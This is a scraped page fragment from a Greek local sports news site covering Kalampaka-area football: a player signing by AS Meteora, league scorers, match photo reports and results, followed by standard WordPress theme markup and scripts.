                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:39:25+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:35:58+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b7-%cf%86%ce%ae%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b5-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-0-0-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8d%ce%b6%ce%b1/" rel="bookmark" class="td-image-wrap" title="Η Φήκη παραχώρησε ισοπαλία 0-0 στον Βύζα Μεγάρων"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/02/Gamos-Fani-GianniP1220156-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/02/Gamos-Fani-GianniP1220156-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/02/Gamos-Fani-GianniP1220156-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Η Φήκη παραχώρησε ισοπαλία 0-0 στον Βύζα Μεγάρων" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b7-%cf%86%ce%ae%ce%ba%ce%b7-%cf%80%ce%b1%cf%81%ce%b1%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b5-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-0-0-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8d%ce%b6%ce%b1/" rel="bookmark" title="Η Φήκη παραχώρησε ισοπαλία 0-0 στον Βύζα Μεγάρων">Η Φήκη παραχώρησε ισοπαλία 0-0 στον Βύζα Μεγάρων</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-12T19:53:40+00:00" >12/02/2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap" title="Ειδικό πρωτάθλημα ανόδου στην Γ&#8217; Εθνική: τα αποτελέσματα της 1ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Asteras-StavrouP1250375-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Asteras-StavrouP1250375-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/Meteora-Asteras-StavrouP1250375-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ειδικό πρωτάθλημα ανόδου στην Γ&#8217; Εθνική: τα αποτελέσματα της 1ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%cf%8c-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b1%ce%bd%cf%8c%ce%b4%ce%bf%cf%85-%cf%83%cf%84%ce%b7%ce%bd-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba/" rel="bookmark" title="Ειδικό πρωτάθλημα ανόδου στην Γ&#8217; Εθνική: τα αποτελέσματα της 1ης αγωνιστικής">Ειδικό πρωτάθλημα ανόδου στην Γ&#8217; Εθνική: τα αποτελέσματα της 1ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T20:28:59+00:00" >15/05/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697c8e4027b2e
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[49098]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"49098":30}